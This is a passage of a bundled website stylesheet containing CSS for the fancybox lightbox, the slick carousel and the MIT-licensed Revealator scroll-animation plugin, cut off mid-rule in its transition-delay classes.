  -o-transition: opacity .25s ease, visibility 0s ease .25s;
  transition: opacity .25s ease, visibility 0s ease .25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
  opacity: 1;
  -webkit-transition: opacity .25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity .25s ease 0s, visibility 0s ease 0s;
  transition: opacity .25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  /* Using without prefix would break IE11 */
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  white-space: normal;
  width: 100%;
  z-index: 99994;
}

.fancybox-slide::before {
  content: '';
  display: inline-block;
  font-size: 0;
  height: 100%;
  vertical-align: middle;
  width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
  display: block;
}

.fancybox-slide--image {
  overflow: hidden;
  padding: 44px 0;
}

.fancybox-slide--image::before {
  display: none;
}

.fancybox-slide--html {
  padding: 6px;
}

.fancybox-content {
  background: #fff;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: relative;
  text-align: left;
  vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
  -webkit-animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  animation-timing-function: cubic-bezier(0.5, 0, 0.14, 1);
  -webkit-backface-visibility: hidden;
  background: transparent;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  left: 0;
  max-width: none;
  overflow: visible;
  padding: 0;
  position: absolute;
  top: 0;
  -ms-transform-origin: top left;
  -webkit-transform-origin: top left;
  transform-origin: top left;
  -webkit-transition-property: opacity, -webkit-transform;
  transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
  cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
  background: transparent;
  border: 0;
  height: 100%;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  width: 100%;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
  height: 100%;
  overflow: visible;
  padding: 0;
  width: 100%;
}

.fancybox-slide--video .fancybox-content {
  background: #000;
}

.fancybox-slide--map .fancybox-content {
  background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
  background: #fff;
}

.fancybox-video,
.fancybox-iframe {
  background: transparent;
  border: 0;
  display: block;
  height: 100%;
  margin: 0;
  overflow: hidden;
  padding: 0;
  width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
  left: 0;
  position: absolute;
  top: 0;
}

.fancybox-error {
  background: #fff;
  cursor: default;
  max-width: 400px;
  padding: 40px;
  width: 100%;
}

.fancybox-error p {
  color: #444;
  font-size: 16px;
  line-height: 20px;
  margin: 0;
  padding: 0;
}

/* Buttons */
.fancybox-button {
  background: rgba(30, 30, 30, 0.6);
  border: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  height: 44px;
  margin: 0;
  padding: 10px;
  position: relative;
  -webkit-transition: color .2s;
  -o-transition: color .2s;
  transition: color .2s;
  vertical-align: top;
  visibility: inherit;
  width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:hover {
  color: #fff;
}

.fancybox-button:focus {
  outline: none;
}

.fancybox-button.fancybox-focus {
  outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
  color: #888;
  cursor: default;
  outline: none;
}

/* Fix IE11 */
.fancybox-button div {
  height: 100%;
}

.fancybox-button svg {
  display: block;
  height: 100%;
  overflow: visible;
  position: relative;
  width: 100%;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
  display: none;
}

.fancybox-progress {
  background: #ff5268;
  height: 2px;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -ms-transform-origin: 0;
  -webkit-transform-origin: 0;
  transform-origin: 0;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: linear;
  -o-transition-timing-function: linear;
  transition-timing-function: linear;
  z-index: 99998;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  background: transparent;
  border: 0;
  border-radius: 0;
  color: #ccc;
  cursor: pointer;
  opacity: .8;
  padding: 8px;
  position: absolute;
  right: -12px;
  top: -44px;
  z-index: 401;
}

.fancybox-close-small:hover {
  color: #fff;
  opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
  color: currentColor;
  padding: 10px;
  right: 0;
  top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
  overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
  display: none;
}

/* Navigation arrows */
.fancybox-navigation .fancybox-button {
  background-clip: content-box;
  height: 100px;
  opacity: 0;
  position: absolute;
  top: calc(50% - 50px);
  width: 70px;
}

.fancybox-navigation .fancybox-button div {
  padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
  left: env(safe-area-inset-left);
  padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
  padding: 31px 6px 31px 26px;
  right: 0;
  right: env(safe-area-inset-right);
}

/* Caption */
.fancybox-caption {
  background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.85)), color-stop(50%, rgba(0, 0, 0, 0.3)), color-stop(65%, rgba(0, 0, 0, 0.15)), color-stop(75.5%, rgba(0, 0, 0, 0.075)), color-stop(82.85%, rgba(0, 0, 0, 0.037)), color-stop(88%, rgba(0, 0, 0, 0.019)), to(rgba(0, 0, 0, 0)));
  background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(to top, rgba(0, 0, 0, 0.85) 0%, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.15) 65%, rgba(0, 0, 0, 0.075) 75.5%, rgba(0, 0, 0, 0.037) 82.85%, rgba(0, 0, 0, 0.019) 88%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  color: #eee;
  font-size: 14px;
  font-weight: 400;
  left: 0;
  line-height: 1.5;
  padding: 75px 44px 25px 44px;
  pointer-events: none;
  right: 0;
  text-align: center;
  z-index: 99996;
}

@supports (padding: 0px) {
  .fancybox-caption {
    padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
  }
}

.fancybox-caption--separate {
  margin-top: -50px;
}

.fancybox-caption__body {
  max-height: 50vh;
  overflow: auto;
  pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
  color: #ccc;
  text-decoration: none;
}

.fancybox-caption a:hover {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-loading {
  -webkit-animation: fancybox-rotate 1s linear infinite;
  animation: fancybox-rotate 1s linear infinite;
  background: transparent;
  border: 4px solid #888;
  border-bottom-color: #fff;
  border-radius: 50%;
  height: 50px;
  left: 50%;
  margin: -25px 0 0 -25px;
  opacity: .7;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 99999;
}

@-webkit-keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes fancybox-rotate {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
  -o-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
  transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  opacity: 0;
  -ms-transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
  opacity: 0;
  -ms-transform: rotate(360deg);
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
  opacity: 1;
  -ms-transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px;
  }
  .fancybox-slide--image {
    padding: 6px 0;
  }
  .fancybox-close-small {
    right: -6px;
  }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px;
  }
  .fancybox-caption {
    padding-left: 12px;
    padding-right: 12px;
  }
  @supports (padding: 0px) {
    .fancybox-caption {
      padding-left: max(12px, env(safe-area-inset-left));
      padding-right: max(12px, env(safe-area-inset-right));
    }
  }
}

/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  -webkit-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: '';
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
  opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}

[dir="rtl"] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
  width:100%;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/*
 Revealator jQuery Plugin
 Revealator is a jQuery-based plugin for adding effects to elements that enter the window. It's simple, and easy to use.
 version 1.3, Jan 11th, 2016
 by Ingi á Steinamørk

 The MIT License (MIT)

 Copyright (c) 2016 Qodio

 Permission is hereby granted, free of charge, to any person obtaining a copy
 of this software and associated documentation files (the "Software"), to deal
 in the Software without restriction, including without limitation the rights
 to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 copies of the Software, and to permit persons to whom the Software is
 furnished to do so, subject to the following conditions:

 The above copyright notice and this permission notice shall be included in all
 copies or substantial portions of the Software.

 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 SOFTWARE.
 */
.revealator-fade,
.revealator-slideup,
.revealator-slideleft,
.revealator-slideright,
.revealator-slidedown,
.revealator-zoomin,
.revealator-zoomout,
.revealator-rotateleft,
.revealator-rotateright {
  /* Default effect duration */
  -webkit-transition: all 600ms;
  -o-transition: all 600ms;
  transition: all 600ms;
}

/* Fade effect */
.revealator-fade {
  opacity: 0;
}

.revealator-fade.revealator-within,
.revealator-fade.revealator-partially-above,
.revealator-fade.revealator-above {
  opacity: 1;
}

/* Slide up effect */
.revealator-slideup {
  -webkit-transform: translate(0, 100px);
  -ms-transform: translate(0, 100px);
  transform: translate(0, 100px);
  opacity: 0;
}

.revealator-slideup.revealator-within,
.revealator-slideup.revealator-partially-above,
.revealator-slideup.revealator-above {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 1;
}

/* Slide left effect */
.revealator-slideleft {
  -webkit-transform: translate(100px, 0);
  -ms-transform: translate(100px, 0);
  transform: translate(100px, 0);
  opacity: 0;
}

.revealator-slideleft.revealator-within,
.revealator-slideleft.revealator-partially-above,
.revealator-slideleft.revealator-above {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 1;
}

/* Slide right effect */
.revealator-slideright {
  -webkit-transform: translate(-100px, 0);
  -ms-transform: translate(-100px, 0);
  transform: translate(-100px, 0);
  opacity: 0;
}

.revealator-slideright.revealator-within,
.revealator-slideright.revealator-partially-above,
.revealator-slideright.revealator-above {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 1;
}

/* Slide down effect */
.revealator-slidedown {
  -webkit-transform: translate(0, -100px);
  -ms-transform: translate(0, -100px);
  transform: translate(0, -100px);
  opacity: 0;
}

.revealator-slidedown.revealator-within,
.revealator-slidedown.revealator-partially-above,
.revealator-slidedown.revealator-above {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  opacity: 1;
}

/* Zoom in effect */
.revealator-zoomin {
  -webkit-transform: scale(0.75);
  -ms-transform: scale(0.75);
  transform: scale(0.75);
  opacity: 0;
}

.revealator-zoomin.revealator-within,
.revealator-zoomin.revealator-partially-above,
.revealator-zoomin.revealator-above {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Zoom out effect */
.revealator-zoomout {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  opacity: 0;
}

.revealator-zoomout.revealator-within,
.revealator-zoomout.revealator-partially-above,
.revealator-zoomout.revealator-above {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Rotate left effect */
.revealator-rotateleft {
  -webkit-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
  transform: rotate(20deg);
  opacity: 0;
}

.revealator-rotateleft.revealator-within,
.revealator-rotateleft.revealator-partially-above,
.revealator-rotateleft.revealator-above {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

/* Rotate right effect */
.revealator-rotateright {
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  transform: rotate(-20deg);
  opacity: 0;
}

.revealator-rotateright.revealator-within,
.revealator-rotateright.revealator-partially-above,
.revealator-rotateright.revealator-above {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

.revealator-delay1 {
  -webkit-transition-delay: 100ms !important;
  -o-transition-delay: 100ms !important;
  transition-delay: 100ms !important;
}

.revealator-delay1.revealator-below,
.revealator-delay1.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay2 {
  -webkit-transition-delay: 200ms !important;
  -o-transition-delay: 200ms !important;
  transition-delay: 200ms !important;
}

.revealator-delay2.revealator-below,
.revealator-delay2.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay3 {
  -webkit-transition-delay: 300ms !important;
  -o-transition-delay: 300ms !important;
  transition-delay: 300ms !important;
}

.revealator-delay3.revealator-below,
.revealator-delay3.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay4 {
  -webkit-transition-delay: 400ms !important;
  -o-transition-delay: 400ms !important;
  transition-delay: 400ms !important;
}

.revealator-delay4.revealator-below,
.revealator-delay4.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay5 {
  -webkit-transition-delay: 500ms !important;
  -o-transition-delay: 500ms !important;
  transition-delay: 500ms !important;
}

.revealator-delay5.revealator-below,
.revealator-delay5.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay6 {
  -webkit-transition-delay: 600ms !important;
  -o-transition-delay: 600ms !important;
  transition-delay: 600ms !important;
}

.revealator-delay6.revealator-below,
.revealator-delay6.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay7 {
  -webkit-transition-delay: 700ms !important;
  -o-transition-delay: 700ms !important;
  transition-delay: 700ms !important;
}

.revealator-delay7.revealator-below,
.revealator-delay7.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay8 {
  -webkit-transition-delay: 800ms !important;
  -o-transition-delay: 800ms !important;
  transition-delay: 800ms !important;
}

.revealator-delay8.revealator-below,
.revealator-delay8.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay9 {
  -webkit-transition-delay: 900ms !important;
  -o-transition-delay: 900ms !important;
  transition-delay: 900ms !important;
}

.revealator-delay9.revealator-below,
.revealator-delay9.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay10 {
  -webkit-transition-delay: 1000ms !important;
  -o-transition-delay: 1000ms !important;
  transition-delay: 1000ms !important;
}

.revealator-delay10.revealator-below,
.revealator-delay10.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay11 {
  -webkit-transition-delay: 1100ms !important;
  -o-transition-delay: 1100ms !important;
  transition-delay: 1100ms !important;
}

.revealator-delay11.revealator-below,
.revealator-delay11.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay12 {
  -webkit-transition-delay: 1200ms !important;
  -o-transition-delay: 1200ms !important;
  transition-delay: 1200ms !important;
}

.revealator-delay12.revealator-below,
.revealator-delay12.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay13 {
  -webkit-transition-delay: 1300ms !important;
  -o-transition-delay: 1300ms !important;
  transition-delay: 1300ms !important;
}

.revealator-delay13.revealator-below,
.revealator-delay13.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay14 {
  -webkit-transition-delay: 1400ms !important;
  -o-transition-delay: 1400ms !important;
  transition-delay: 1400ms !important;
}

.revealator-delay14.revealator-below,
.revealator-delay14.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay15 {
  -webkit-transition-delay: 1500ms !important;
  -o-transition-delay: 1500ms !important;
  transition-delay: 1500ms !important;
}

.revealator-delay15.revealator-below,
.revealator-delay15.revealator-partially-below {
  -webkit-transition-delay: 0ms !important;
  -o-transition-delay: 0ms !important;
  transition-delay: 0ms !important;
}

.revealator-delay16 {
  -webkit-transition-delay: 1600ms !important;
  -o-transition-delay: 1600ms !important;
  transition-delay: 1600ms !important;
}

.revealator-delay16.revealator-below,
.revealator-delay16.revealator-partially-below {
